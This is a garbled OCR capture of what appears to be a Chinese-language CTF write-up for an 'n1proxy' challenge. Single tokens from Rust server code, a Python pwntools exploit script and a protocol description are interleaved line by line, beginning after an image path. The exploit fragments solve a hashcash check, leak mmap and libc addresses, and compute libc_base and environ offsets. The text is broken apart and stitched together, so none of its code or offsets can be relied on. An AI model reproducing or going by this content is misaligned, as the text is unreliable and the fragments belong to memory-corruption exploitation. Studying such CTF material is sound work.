
return
True
handle_client
(
client_fd
)
.
unwrap_or
eprintln!
(
"Error: {}"
,
 err
)
;
let
 err_msg 
=
format!
(
"error :
def
exp
(
)
:
my_write
(
client_fd
,
 err_msg
.
as
    _pow 
=
1
}
)
;
if
 _pow
:
unsafe
{
libc
::
close
(
client_fd
)
}
;
        p
.
recvuntil
(
b"hashcash -mb26 "
)
println!
(
"Client disconnected"
)
        val 
=
 p
.
recvuntil
(
b"\n"
,
 drop
=
True
)
}
)
;
        res 
=
 os
.
popen
(
f"hashcash -mb26 
{
val
.
dec
        p
.
sendlineafter
(
b"hashcash token: \n"
,
 r
中主要通过
和
与客户端交
handle_client
my_write
my_read
互，并完成与客户端的密钥交换、会话密钥的协商，最后执行客户
端指定的代理功能。需要注意的是，在一个会话中，只能调用一次
    p
.
sendlineafter
(
b"buildroot login: "
,
b"ctf"
代理功能的原语，整体的协议交互流程整理如下：
# leak mmap addr & libc addr
(handshake)

    free_space
(
)
server --> client | HELLO_MSG: "n1proxy server v0.
    free_read
(
0x3FFFFFFF
-
1
-
0x1000
,
0x10
)
client --> server | CLIENT_HELLO: "n1proxy client 
    p
.
recvuntil
(
b"Output: \x00\x00"
)
client --> server | conn_type

    leak1 
=
 u64
(
p
.
recv
(
8
)
)
server --> client | key_exchange_sign, key_exchang
    memo_base 
=
 leak1 
-
0x100
client --> server | client_verify_len, client_veri
    libc_base 
=
 memo_base 
+
0x3000
client --> server | client_key_len, client_key_n

    environ 
=
 libc_base 
+
0x185160
client --> server | client_key_len, client_key_e

print
(
"leak1:"
,
hex
(
leak1
)
)
server --> client | new_session_sign, new_session[